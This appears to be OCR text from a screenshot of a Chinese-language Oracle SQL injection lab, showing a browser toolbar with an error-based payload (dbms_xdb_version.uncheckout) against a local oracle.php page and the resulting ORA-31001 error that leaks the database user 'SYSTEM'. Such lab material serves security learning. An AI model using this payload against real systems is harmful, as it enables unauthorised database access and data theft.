 Load URL
http://127.0.0.1/oracle.php?id=1' and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-31001: Invalid resource handle or path name &quot;SYSTEM&quot; in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0003 134992 {main}( ) ...\oracle.php:0
2 0.0348 136816 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 134992 {main}( ) ...\oracle.php:0
2 0.0433 136968 oci_fetch_row ( ) ...\oracle.php:21